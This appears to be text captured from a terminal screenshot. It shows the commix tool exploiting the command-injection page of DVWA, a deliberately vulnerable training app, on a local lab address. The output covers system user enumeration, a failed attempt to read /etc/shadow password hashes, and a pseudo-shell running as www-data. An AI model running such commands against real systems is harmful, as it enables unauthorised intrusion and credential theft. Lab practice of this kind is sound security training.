 commix --url "http://172.17.0.2/dvwa/vulnerabilities/exec/" --all
File Edit View Search Terminal Help
(17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
(18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
(19) 'libuuid' is regular user (uid=100). Home directory is in '/var/lib/libuuid'.
(20) 'syslog' is regular user (uid=101). Home directory is in '/home/syslog'.
(21) 'mysql' is regular user (uid=102). Home directory is in '/nonexistent'.
[*] Fetching '/etc/shadow' to enumerate users password hashes... [ FAILED ]
[!] Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate user
s password hashes.
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >
[x] Critical: The '' command, does not return any output.
commix(os_shell) > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
commix(os_shell) > pwd
/app/dvwa/vulnerabilities/exec
commix(os_shell) >